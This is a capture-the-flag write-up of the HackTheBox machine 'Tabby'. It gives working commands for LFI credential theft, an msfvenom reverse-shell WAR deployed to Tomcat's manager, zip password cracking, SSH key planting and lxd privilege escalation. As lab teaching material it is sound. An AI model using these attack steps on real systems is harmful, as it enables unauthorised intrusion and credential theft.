Intro 
Tabby starts off with what looks like a simple default page of a service, but then you have to learn a bit about the administration of this service. User can be pretty tricky, you need to get curious yet still stick with the fundamentals. Root is also really new, start off with a simple red flag from your enumeration script of choice, and then google away.
Initial Foothold 
Let’s put the IP 10.10.10.194 as tabby.htb into our /etc/hosts file, then masscan and nmap it.
masscan --rate=200 -e tun0 -p1-65535,U:1-65535 10.10.10.194 | tee masscan.out
Discovered open port 8080/tcp on 10.10.10.194
Discovered open port 22/tcp on 10.10.10.194
Discovered open port 80/tcp on 10.10.10.194
nmap -A -oA nmap -p8080,22,80 10.10.10.194
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
8080/tcp open  http    Apache Tomcat
Full nmap output
# Nmap 7.80 scan initiated Sun Sep 20 21:34:08 2020 as: nmap -A -oA nmap -p8080,22,80 10.10.10.194
Nmap scan report for tabby.htb (10.10.10.194)
Host is up (0.029s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.7 - 3.10 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 8080/tcp)
HOP RTT      ADDRESS
1   32.34 ms 10.10.14.1
2   32.47 ms tabby.htb (10.10.10.194)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 20 21:34:20 2020 -- 1 IP address (1 host up) scanned in 12.52 seconds
Enumeration
Looks nice that we potentially have 2 different webservers, let’s try apache at port 80 first.

We see nothing here, but there are stuff on the navbar, so let’s try them out.

We found this on the “news” tab, the URL redirects to http://megahosting.htb/news.php?file=statement but we can manually change that into http://tabby.htb/news.php?file=statement to access it. Now the URL here straight away looks like it could be vulnerable to LFI, so let’s try that out.

That was quick, but we don’t know what we’re looking for, and the rest of the website looks pretty empty, so let’s go to port 8080.

We see a default page here, and we see a lot of paths there’s even one that says “Users are defined in /etc/tomcat9/tomcat-users.xml”, fits right into our LFI. There are also some links here so let’s explore them, especially the manager webapps.

We need some creds, looks like we’ll be using LFI to do that, clicked cancel just to see what happens.

We see some creds, another path, and more links. Sadly tomcat:s3cret doesn’t work, So let’s try out the LFI on these paths! This looks like it should be easy, but no, a lot of time has been spent googling, enumerating, and being frustrated and I still couldn’t find the tomcat-users.xml file. I obviously tried to install tomcat locally, also tried multiple versions, played around with the CATALINA variables, but still nothing, all of them just has 1 tomcat-users.xml file in the same location, but when I tried to LFI it, it’s empty.
Until I googled “tomcat9-admin tomcat9-docs tomcat9-examples”, the module looking stuff we see in the default page, and there’s a debian package?

So I quickly searched for tomcat in apt, and there they are, I thought you’re supposed to install tomcat by downloading it from the official website!

Well, then I installed tomcat9, tomcat9-admin, tomcat9-docs, and even tomcat9-examples because I was desperate for this tomcat-users.xml file. I ran find to find all the locations this thing could possibly be in, and here it is.

So there’s actually another tomcat-users.xml file, and in a folder called etc, but not the /etc that we’re familiar with, it’s in /usr/share. O well, LFI that and gimme those creds!

Very nice, we now have creds to use, tomcat:$3cureP4s5w0rd123!, now I’ve also read the tomcat docs a bit about these roles, and the ones we have are:
- admin-gui
- which means we can go to
/host-manager/html
- which means we can go to
- manager-script
- which means we can go to
/manager/text
- which means we can go to
Now we google how to exploit tomcat, and there’s this this thing called a “war” file that keeps popping up in searches but also in the docs. So basically a “war” file is an archived java application, archived just like a zip but it’s caller war instead, and it’s meant for online public use. Then I googled “metasploit tomcat war” and got this. After reading through it and getting the general idea on how it works, basically we’ll create a war file that contains a java application with the .jsp extension which holds a revshell, upload the war file, then tomcat will decompress it and also deploy it, then we’ll execute our revshell by accessing our deployed .jsp file from our browser.
But most of the guides on uploading a war file involves accessing /manager/html which needs the manager-gui role which we don’t have, we just have manager-script, so I googled “how to use tomcat manager text deploy” and found this. Now that we know how to upload and deploy a war file with our manager-script role, we’ll follow along the steps.
Create the war payload.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.14.43 LPORT=1234 -f war > htbshelly.war
Then open up the war archive to find out our jsp file name, in my case it’s bqiazowtinve.jsp, then we deploy it. Here I uploaded it with the path /debug
curl --upload-file htbshelly.war 'http://tomcat:$3cureP4s5w0rd123!@tabby.htb:8080/manager/text/deploy?path=/debug&update=true' -v
Looks good, now before we execute it, we’ll set up a multi/handler on our metasploit console
match the options with our msfvenom options (because I used meterpreter as our payload, we can also use generic shells and just listen with nc).
then access our jsp file at http://tabby.htb:8080/debug/bqiazowtinve.jsp.

We got a meterpreter shell, let’s see who we are.

Looks like we’re lowpriv, alright.
User Own 
Time to upgrade the shell a bit.
python3 -c 'import pty;pty.spawn("/bin/bash")'
Because we arrived here from a webserver, let’s roam around /var/www/html, not long after that we find a zip.

Download it through metasploit, and turns out it needs a password, try our tomcat password $3cureP4s5w0rd123!, wrong. Maybe we can get wildcard injection if this ash user
is using a cronjob or something for zipping backups? But the timestamp looks old, so maybe we can crack open the zip? Let’s use fcrackzip on this.

We got a new password now, admin@it, the content’s of this backup itself is pretty useless. But since the zip belongs to ash, let’s try credential stuffing, su ash and use admin@it as the password.

We got user! We really should remember to stuff creds, it’s pretty obvious this time since the zip contents were useless and so basically all we got from that file was a password.
Root Own 

Since ssh is open from the outside, let’s generate an ssh keypair.
ssh-keygen -f ash
Send it over, create /home/ash/.ssh/authotized_keys and put our pubkey there and now we can ssh as ash.
Roamed around but didn’t really find anything much, so I just ran linpeas, we get some interesting stuff.
- our
116(lxd)group is highlighted in red - on ssh we see the config
PermitRootLogin yes - there’s also this interesting config file with a sudo nopasswd all?
[+] Searching Cloud-Init conf file
   Found readable /etc/cloud/cloud.cfg
   lock_passwd: True
   groups: [adm, audio, cdrom, dialout, dip, floppy, lxd, netdev, plugdev, sudo, video]
   sudo: ["ALL=(ALL) NOPASSWD:ALL"]
What is this sudo nopasswd? Are all the members of these groups allowed to sudo with nopasswd? Anyway, we see the lxd group again here so let’s try that.
I googled what is lxd first, so basically lxd is a containerization technology pretty close to a docker or a vm. Googling some more, there’s also a docker group privilege escalation with a container named “rootplease”.
The way the docker group privesc works is that you can create docker containers that are privileged if you are part of the docker group, so then you can mount the entire filesystem to this docker container, and basically do whatever you want to the host system through this docker container.
So this should be similar, hopefully. Googled “lxd privilege escalation”, found this, then it has a link pointing to this repo, which is just like “rootplease” in docker, but it’s for lxd. Clone it, transfer the sh script to our target machine, and run it.


Looks like we need a container, the smallest available is probably alpine, just like in docker, google “lxc pull alpine” gets us this, clone it then read the usage section in the readme. From the readme we now understand that first we need to build the image by running the build-alpine shellscript then it will create a .tar.gz file, then we need to add this to our lxc container list, but building the image needs root privileges, which we don’t have. Hmmm, let’s go back and read this again, now we know the trick is to build the image with our attacker machine, then we just transfer the .tar.gz file (the built container) to the victim and then add the image to their lxc container list (which doesn’t need root privileges). So now we’ll run build-alpine locally, and we will have this .tar.gz file.

Transfer it over, I renamed it in an attempt to not spoil it for other players, then add the image.
lxc image import htbarchive.tar.gz --alias htbprivesc
Now we run the script again.

But we get a bunch of errors, so i went back to read this again. Looks like we need to step back, we have to run the image first, but we get another error, step back again, turns out we need to initialize lxd first.

I just mashed my enter key and used all defaults, also for some reason we don’t need sudo to run lxd init here. Anyway now step forward again, we init our container then run our script.

Very nice, it seems that the way this works is similar with the docker group privesc, but in this one we have a nice script that does the filesystem mounting and it even adds us to sudoers as well so we can get root in the host system immediately.

We got root! ![]()
![]()
| ‹ Previous in Pentest: Blunder | Next in Pentest: Sneakymailer › |